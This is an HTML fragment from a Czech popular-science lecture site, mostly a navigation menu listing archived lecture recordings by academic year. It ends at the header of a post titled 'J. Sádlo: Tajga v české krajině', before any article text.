	<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2037"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2024-2025/">2024/2025<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-2091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2091"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2024-2025/2024-2025-ls/">2024/2025 LS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2089"><a href="https://www.bioctvrtky.cz/2025/02/22/i-cepicka-jak-se-v-deseti-nacpat-do-garsonky/">I. Čepička: Jak se v deseti nacpat do garsonky</a></li>
			<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2101"><a href="https://www.bioctvrtky.cz/2025/02/28/m-mihaljevic-nemoci-a-klima-ve-stredoveku-a-novoveku/">M. Mihaljevič: Nemoci a klima ve středověku a novověku</a></li>
			<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2100"><a href="https://www.bioctvrtky.cz/2025/03/09/p-svoboda-myty-a-fakta-o-mikrorna/">P. Svoboda: Mýty a fakta o mikroRNA</a></li>
			<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2099"><a href="https://www.bioctvrtky.cz/2025/03/15/f-spaniel-schizofrenie/">F. Španiel: Schizofrenie</a></li>
			<li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2105"><a href="https://www.bioctvrtky.cz/2025/03/21/pavel-duda-zustane-to-v-rodine/">P. Duda: Zůstane to v rodině</a></li>
			<li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2111"><a href="https://www.bioctvrtky.cz/2025/04/01/v-vaskaninova-v-celku-nebo-nakrajet/">V. Vaškaninová: V celku, nebo nakrájet?</a></li>
			<li id="menu-item-2114" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2114"><a href="https://www.bioctvrtky.cz/2025/04/04/a-weberling-of-the-chameleon-that-looked-human/">A. Weberling: Of the chameleon that looked human</a></li>
			<li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2120"><a href="https://www.bioctvrtky.cz/2025/04/14/z-kotykova-varadinova-kudy-do-kuchyne/">Z. Kotyková Varadínová: Kudy do kuchyně?</a></li>
			<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2123"><a href="https://www.bioctvrtky.cz/2025/04/21/adela-pokorna-zeleny-ctvrtek-o-zelene-sahare/">A. Pokorná: Zelený čtvrtek o zelené Sahaře</a></li>
			<li id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2127"><a href="https://www.bioctvrtky.cz/2025/04/26/petr-telensky-zatopte-si-v-podkrovi/">P. Telenský: Zatopte si v podkroví!</a></li>
		</ul>
</li>
		<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2038"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2024-2025/2024-2025-zs/">2024/2025 ZS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2040"><a href="https://www.bioctvrtky.cz/2024/10/11/z-kratochvil-prirozenost-se-rada-skryva/">Z. Kratochvíl: Přirozenost se ráda skrývá</a></li>
			<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2043"><a href="https://www.bioctvrtky.cz/2024/10/18/b-mcgill-what-do-we-really-know-about-biodiversity/">B. McGill: What do we really know about biodiversity?</a></li>
			<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2047"><a href="https://www.bioctvrtky.cz/2024/10/27/r-kysely-a-l-peske-ze-stepi-do-staji/">R. Kyselý a L. Peške: Ze stepí do stájí</a></li>
			<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2059"><a href="https://www.bioctvrtky.cz/2024/11/01/d-bombjakova-my-deti-z-kmena-bayaka-zivot-v-rovnostarskej-lovecko-zberacskej-komunite/">D. Bombjaková: My, deti z kmeňa BaYaka</a></li>
			<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2058"><a href="https://www.bioctvrtky.cz/2024/11/08/v-hampl-co-mam-uz-nedam-proc-je-vznik-organel-snazsi-nez-jejich-zanik/">V. Hampl: Co mám, už nedám</a></li>
			<li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2062"><a href="https://www.bioctvrtky.cz/2024/11/15/j-flegr-proc-jsme-tak-krasni-chytri-a-zdravi/">J. Flegr: Proč jsme tak krásní, chytří a zdraví</a></li>
			<li id="menu-item-2070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2070"><a href="https://www.bioctvrtky.cz/2024/11/25/j-konvalinka-knizeci-rady-z-dejvic/">J. Konvalinka: Knížecí rady z Dejvic</a></li>
			<li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2073"><a href="https://www.bioctvrtky.cz/2024/11/29/p-sipek-mozna-se-vratime-zatim-sbohem/">P. Šípek: Možná se vrátíme, zatím sbohem!</a></li>
			<li id="menu-item-2078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2078"><a href="https://www.bioctvrtky.cz/2024/12/07/p-turecek-ono-to-zije/">P. Tureček: Ono to žije!</a></li>
			<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2081"><a href="https://www.bioctvrtky.cz/2024/12/13/b-cerna-bolfikova-obchodnici-s-nestestim/">B. Černá Bolfíková: Obchodníci s neštěstím</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1951"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2023-2024/">2023/2024<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1992"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2023-2024/2023-2024-ls/">2023/2024 LS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1993"><a href="https://www.bioctvrtky.cz/2024/02/23/m-jirku-megafauna-je-zpet/">M. Jirků: Megafauna je zpět!</a></li>
			<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1997"><a href="https://www.bioctvrtky.cz/2024/03/01/j-cerny-brave-new-world/">J. Černý: Brave New World</a></li>
			<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2002"><a href="https://www.bioctvrtky.cz/2024/03/12/k-janko-bezhlave-nepohlavne/">K. Janko: Bezhlavě (ne)pohlavně</a></li>
			<li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2005"><a href="https://www.bioctvrtky.cz/2024/03/14/d-frynta-z-kolebky-lidstva-do-stredni-evropy/">D. Frynta: Z kolébky lidstva do střední Evropy</a></li>
			<li id="menu-item-2009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2009"><a href="https://www.bioctvrtky.cz/2024/03/22/r-reifova-umlcet-nebo-vymazat/">R. Reifová: Umlčet, nebo vymazat?</a></li>
			<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2012"><a href="https://www.bioctvrtky.cz/2024/03/29/j-brejcha-neni-zluta-jako-zluta/">J. Brejcha: Není žlutá jako žlutá</a></li>
			<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2016"><a href="https://www.bioctvrtky.cz/2024/04/05/r-m-wouters-stayin-alive/">R. M. Wouters: Stayin‘ Alive!</a></li>
			<li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2019"><a href="https://www.bioctvrtky.cz/2024/04/12/k-hlouchova-nahoda-nebo-nutnost/">K. Hlouchová: Náhoda, nebo nutnost?</a></li>
			<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2023"><a href="https://www.bioctvrtky.cz/2024/04/19/p-hulva-stary-medvedov-v-dobe-lidove/">P. Hulva: Starý medvědov v době lidové</a></li>
			<li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2026"><a href="https://www.bioctvrtky.cz/2024/04/26/z-musilova-smysly-v-hlubinach-oceanu/">Z. Musilová: Smysly v hlubinách oceánů</a></li>
			<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2030"><a href="https://www.bioctvrtky.cz/2024/05/02/j-muller-winners-losers-and-ecosystem-engineers/">J. Müller: Winners, losers and ecosystem engineers</a></li>
		</ul>
</li>
		<li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1952"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2023-2024/2023-2024-zs/">2023/2024 ZS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-1985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1985"><a href="https://www.bioctvrtky.cz/2023/12/15/v-opatova-tak-stejni-a-prece-jini/">V. Opatová: Tak stejní a přece jiní</a></li>
			<li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1980"><a href="https://www.bioctvrtky.cz/2023/12/01/t-nekovarova-mozek-stroj-casu/">T. Nekovářová: Mozek – stroj času?</a></li>
			<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1977"><a href="https://www.bioctvrtky.cz/2023/11/24/k-chladkova-naladte-si-prijimace/">K. Chládková: Nalaďte si přijímače</a></li>
			<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1973"><a href="https://www.bioctvrtky.cz/2023/11/17/e-kejnovsky-kde-lezi-hranice-zivota/">E. Kejnovský: Kde leží hranice života?</a></li>
			<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1968"><a href="https://www.bioctvrtky.cz/2023/11/12/j-lukes-synteticky-geneticky-kod/">J. Lukeš: Syntetický genetický kód</a></li>
			<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1964"><a href="https://www.bioctvrtky.cz/2023/11/04/m-lstiburek-jak-rozumet-dedivosti/">M. Lstibůrek: Jak rozumět dědivosti?</a></li>
			<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1960"><a href="https://www.bioctvrtky.cz/2023/10/30/p-mikula-neboj-se/">P. Mikula: Neboj se!</a></li>
			<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1970"><a href="https://www.bioctvrtky.cz/2023/11/17/a-huysseune-a-mouthful-of-teeth/">A. Huysseune: A mouthful of teeth</a></li>
			<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1953"><a href="https://www.bioctvrtky.cz/2023/10/16/j-hruska-tiche-jaro-ii/">J. Hruška: Tiché jaro II?</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1814"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2022-2023/">2022/2023<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1815"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2022-2023/2022-2023-ls/">2022/2023 LS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1936"><a href="https://www.bioctvrtky.cz/2023/05/05/p-slavicek-alarmismus-a-skepse/">P. Slavíček: Alarmismus a skepse</a></li>
			<li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1932"><a href="https://www.bioctvrtky.cz/2023/04/30/h-santruckova-on-jim-vsem-kaze-on-vsechny-svaze/">H. Šantrůčková: On jim všem káže, on všechny sváže</a></li>
			<li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1929"><a href="https://www.bioctvrtky.cz/2023/04/26/v-zarsky-rostlina-slysici-vidici-bdici/">V. Žárský: Rostlina slyšící, vidící, bdící</a></li>
			<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1925"><a href="https://www.bioctvrtky.cz/2023/04/19/k-bartova-padesat-odstinu-ace-spektra/">K. Bártová: Padesát odstínů ace spektra</a></li>
			<li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1914"><a href="https://www.bioctvrtky.cz/2023/04/12/m-tolar-pilulka-na-alzheimera/">M. Tolar: Pilulka na Alzheimera</a></li>
			<li id="menu-item-1910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1910"><a href="https://www.bioctvrtky.cz/2023/04/05/j-polechova-rozmrzle-ekologicke-niky/">J. Polechová: Rozmrzlé ekologické niky</a></li>
			<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1905"><a href="https://www.bioctvrtky.cz/2023/03/26/m-reichard-otesanci/">M. Reichard: Otesánci</a></li>
			<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1900"><a href="https://www.bioctvrtky.cz/2023/03/17/p-adamek-oko-a-schizofrenie/">P. Adámek: Oko a schizofrenie</a></li>
			<li id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1901"><a href="https://www.bioctvrtky.cz/2023/03/17/j-kollar-temna-hmota-mikrosveta/">J. Kollár: Temná hmota mikrosvěta</a></li>
			<li id="menu-item-1895" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1895"><a href="https://www.bioctvrtky.cz/2023/03/10/h-simkova-hrichy-sherlocka-holmese/">H. Šimková: Hříchy Sherlocka Holmese</a></li>
			<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1891"><a href="https://www.bioctvrtky.cz/2023/02/24/z-konopasek-k-sociologii-prirodovedy-a-prirodopolitiky/">Z. Konopásek: K sociologii přírodovědy a přírodopolitiky</a></li>
			<li id="menu-item-1887" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1887"><a href="https://www.bioctvrtky.cz/2023/02/21/l-falteisek-popelnice-podzemi-a-parasexualni-populace/">L. Falteisek: Popelnice, podzemí a parasexuální populace</a></li>
		</ul>
</li>
		<li id="menu-item-1816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1816"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2022-2023/2022-2023-zs/">2022/2023 ZS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1850"><a href="https://www.bioctvrtky.cz/2023/01/07/m-petr-nove-pribehy-stare-dna/">M. Petr: Nové příběhy staré DNA</a></li>
			<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1851"><a href="https://www.bioctvrtky.cz/2023/01/07/r-tropek-i-ty-se-stan-vcelarem/">R. Tropek: I ty se staň včelařem!</a></li>
			<li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1852"><a href="https://www.bioctvrtky.cz/2023/01/07/p-pokorny-o-horkych-mistech-a-odrazovych-mustcich/">P. Pokorný: O horkých místech a odrazových můstcích</a></li>
			<li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1853"><a href="https://www.bioctvrtky.cz/2023/01/07/j-pfaus-cupids-epigenetics/">J. Pfaus: Cupid’s epigenetics</a></li>
			<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1854"><a href="https://www.bioctvrtky.cz/2023/01/07/s-kankova-co-nam-pripada-nechutne-a-proc/">Š. Kaňková: Co nám připadá nechutné a proč?</a></li>
			<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1855"><a href="https://www.bioctvrtky.cz/2023/01/07/s-komarek-z-kratochvil-a-markos-d-storch-neubauer-v-nas/">S. Komárek, Z. Kratochvíl, A. Markoš, D. Storch: Neubauer v nás</a></li>
			<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1857"><a href="https://www.bioctvrtky.cz/2023/01/07/z-munzbergova-rychla-evoluce-rostlin/">Z. Münzbergová: Rychlá evoluce rostlin</a></li>
			<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1856"><a href="https://www.bioctvrtky.cz/2023/01/07/j-hosek-a-spol-planeta-praha/">J. Hošek a spol.: Planeta Praha</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1817"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2021-2022/">2021/2022<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1818"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2021-2022/2021-2022-ls/">2021/2022 LS</a></li>
		<li id="menu-item-1819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1819"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2021-2022/2021-2022-zs/">2021/2022 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1820"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2020-2021/">2020/2021<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2020-2021/2020-2021-ls/">2020/2021 LS</a></li>
		<li id="menu-item-1822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2020-2021/2020-2021-zs/">2020/2021 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1823"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2019-2020/">2019/2020<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1824"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2019-2020/2019-2020-ls/">2019/2020 LS</a></li>
		<li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1825"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2019-2020/2019-2020-zs/">2019/2020 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1826"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2018-2019/">2018/2019<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1827"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2018-2019/2018-2019-ls/">2018/2019 LS</a></li>
		<li id="menu-item-1828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1828"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2018-2019/2018-2019-zs/">2018/2019 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1829"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2017-2018/">2017/2018<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2017-2018/2017-2018-ls/">2017/2018 LS</a></li>
		<li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2017-2018/2017-2018-zs/">2017/2018 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1832"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2016-2017/">2016/2017<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2016-2017/2016-2017-ls/">2016/2017 LS</a></li>
		<li id="menu-item-1834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1834"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2016-2017/2016-2017-zs/">2016/2017 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1835"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2015-2016/">2015/2016<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1836"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2015-2016/2015-2016-ls/">2015/2016 LS</a></li>
		<li id="menu-item-1837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1837"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2015-2016/2015-2016-zs/">2015/2016 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1838"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2014-2015/">2014/2015<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2014-2015/2014-2015-ls/">2014/2015 LS</a></li>
		<li id="menu-item-1840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1840"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2014-2015/2014-2015-zs/">2014/2015 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1841"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2013-2014/">2013/2014<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1842"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2013-2014/2013-2014-ls/">2013/2014 LS</a></li>
		<li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2013-2014/2013-2014-zs/">2013/2014 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1844"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2012-2013/">2012/2013<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2012-2013/2012-2013-ls/">2012/2013 LS</a></li>
		<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1846"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2012-2013/2012-2013-zs/">2012/2013 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1847"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2011-2012/">2011/2012<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2011-2012/2011-2012-ls/">2011/2012 LS</a></li>
		<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2011-2012/2011-2012-zs/">2011/2012 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1863"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2010-2011/">2010/2011<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2010-2011/2010-2011-ls/">2010/2011 LS</a></li>
		<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2010-2011/2010-2011-zs/">2010/2011 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1860"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2009-2010/">2009/2010<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2009-2010/2009-2010-ls/">2009/2010 LS</a></li>
		<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2009-2010/2009-2010-zs/">2009/2010 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2130"><a href="https://www.bioctvrtky.cz/category/2008-2009/">2008/2009</a></li>
</ul>
</li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-148" class="post-148 post type-post status-publish format-standard hentry category-2012-2013 category-2012-2013-zs">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publikováno</span> <a href="https://www.bioctvrtky.cz/2017/05/01/j-sadlo-tajga-v-ceske-krajine/" rel="bookmark"><time class="entry-date published" datetime="2017-05-01T21:33:49+02:00">1.5.2017</time><time class="updated" datetime="2025-05-27T21:17:53+02:00">27.5.2025</time></a></span><span class="byline"> Od <span class="author vcard"><a class="url fn n" href="https://www.bioctvrtky.cz/author/honza/">Jan Toman</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">J. Sádlo: Tajga v české krajině</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
